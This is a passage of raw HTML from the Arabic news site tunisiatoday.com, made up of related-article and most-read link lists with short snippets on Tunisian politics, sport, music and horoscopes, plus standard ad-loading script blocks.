<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:45  2019 الإثنين ,01 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - 20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:35  2019 الإثنين ,01 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/2689/063510-تنتظرك-نجاحات-مميزة-خلال-هذا-الشهر">تنتظرك نجاحات مميزة خلال هذا الشهر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2689/063510-تنتظرك-نجاحات-مميزة-خلال-هذا-الشهر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تنتظرك نجاحات مميزة خلال هذا الشهر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:04  2020 الإثنين ,02 
تشرين الثاني / نوفمبر 
</p>
<a href="https://www.tunisiatoday.com/2689/180440-حظك-اليوم-برج-الثور-الإثنين-2-تشرين-الثاني-نوفمبر-2020">حظك اليوم برج الثور الإثنين 2 تشرين الثاني / نوفمبر 2020</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2689/180440-حظك-اليوم-برج-الثور-الإثنين-2-تشرين-الثاني-نوفمبر-2020">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حظك اليوم برج الثور الإثنين 2 تشرين الثاني / نوفمبر 2020" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 15:01  2020 الأربعاء ,02 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/2690/150122-تستفيد-ماديّاً-واجتماعيّاً-من-بعض-التطوّرات-أبرز-الأحداث-اليوميّة">تستفيد ماديّاً واجتماعيّاً من بعض التطوّرات أبرز الأحداث اليوميّة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2690/150122-تستفيد-ماديّاً-واجتماعيّاً-من-بعض-التطوّرات-أبرز-الأحداث-اليوميّة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تستفيد ماديّاً واجتماعيّاً من بعض التطوّرات أبرز الأحداث اليوميّة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:29  2021 الجمعة ,01 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/2691/172940-يحالفك-الحظ-في-الايام-الأولى-من-الشهر">يحالفك الحظ في الايام الأولى من الشهر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2691/172940-يحالفك-الحظ-في-الايام-الأولى-من-الشهر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - يحالفك الحظ في الايام الأولى من الشهر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 05:31  2016 السبت ,26 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/420/البردقوش-فوائده-واستخدامه">البردقوش فوائده واستخدامه</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/420/البردقوش-فوائده-واستخدامه">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - البردقوش فوائده واستخدامه" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 03:17  2016 الإثنين ,15 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/203/150816031754-ايمان-أبوطالب-تؤكد-أن-نجاح">ايمان أبوطالب تؤكد أن نجاح برنامج "نواب مصر" دفعها لتقديم "قاعدة مصري"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/203/150816031754-ايمان-أبوطالب-تؤكد-أن-نجاح">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ايمان أبوطالب تؤكد أن نجاح برنامج &quot;نواب مصر&quot; دفعها لتقديم &quot;قاعدة مصري&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 02:38  2015 الأربعاء ,18 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/387/اللواء-محمود-شرف-يبيّن-الأطراف-المسؤولة-عن-أحداث-الدفاع-الجوي">اللواء محمود شرف يبيّن الأطراف المسؤولة عن أحداث "الدفاع الجوي"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/387/اللواء-محمود-شرف-يبيّن-الأطراف-المسؤولة-عن-أحداث-الدفاع-الجوي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - اللواء محمود شرف يبيّن الأطراف المسؤولة عن أحداث &quot;الدفاع الجوي&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 00:45  2016 الأربعاء ,06 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/319/060716004546-محمد-منير-يكشف-علاقة-المغني">محمد منير يكشف علاقة "المغني" بقصة حياته وأسراره فيها</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/319/060716004546-محمد-منير-يكشف-علاقة-المغني">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - محمد منير يكشف علاقة &quot;المغني&quot; بقصة حياته وأسراره فيها" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:43  2014 الجمعة ,11 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/321/الجزائر-تُعلن-حالة-الاستنفار-القصوى-بعد-ظهور">الجزائر تُعلن حالة الاستنفار القصوى بعد ظهور 20 حالة إصابة بـ"إيبولا "</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/321/الجزائر-تُعلن-حالة-الاستنفار-القصوى-بعد-ظهور">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الجزائر تُعلن حالة الاستنفار القصوى بعد ظهور 20 حالة إصابة بـ&quot;إيبولا &quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 20:03  2018 الإثنين ,19 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/show-2539/200353-إم-ميسوني-تطلق-قطعًا-بطابع-نيويوركي-في-السبعينات">"إم ميسوني" تطلق قطعًا بطابع "نيويوركي"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-2539/200353-إم-ميسوني-تطلق-قطعًا-بطابع-نيويوركي-في-السبعينات">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;إم ميسوني&quot; تطلق قطعًا بطابع &quot;نيويوركي&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:22  2018 الثلاثاء ,24 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/196/182244-محمد-الباز-يفتح-ملف-اغتيال-الزعيم-جمال-عبد-الناصر-في-برنامج-90">محمد الباز يفتح ملف اغتيال الزعيم جمال عبد الناصر في برنامج "90 دقيقة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/196/182244-محمد-الباز-يفتح-ملف-اغتيال-الزعيم-جمال-عبد-الناصر-في-برنامج-90">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - محمد الباز يفتح ملف اغتيال الزعيم جمال عبد الناصر في برنامج &quot;90 دقيقة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:37  2018 الإثنين ,09 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/233/113739-هاتف-دوجي-ميكس-4-بشاشة-منزلقة-وشكل-أنيق">هاتف "دوجي ميكس 4 " بشاشة منزلقة وشكل أنيق</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/233/113739-هاتف-دوجي-ميكس-4-بشاشة-منزلقة-وشكل-أنيق">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - هاتف &quot;دوجي ميكس 4 &quot; بشاشة منزلقة وشكل أنيق" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 00:01  2019 الثلاثاء ,02 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/274/000104-أميرة-العايدي-تنتهي-من-تصوير-مشاهدها-بالجزء-الثالث-من-كلبش">أميرة العايدي تنتهي من تصوير مشاهدها بالجزء الثالث من "كلبش"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/274/000104-أميرة-العايدي-تنتهي-من-تصوير-مشاهدها-بالجزء-الثالث-من-كلبش">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أميرة العايدي تنتهي من تصوير مشاهدها بالجزء الثالث من &quot;كلبش&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 20:01  2013 الثلاثاء ,19 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/87/دو-تقود-الصعود-في-بورصة-دبي-بعد-أرباح-موقعة">"دو" تقود الصعود في بورصة دبي بعد أرباح موقعة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/87/دو-تقود-الصعود-في-بورصة-دبي-بعد-أرباح-موقعة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;دو&quot; تقود الصعود في بورصة دبي بعد أرباح موقعة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 21:13  2016 الجمعة ,08 
 إبريل / نيسان 
</p>
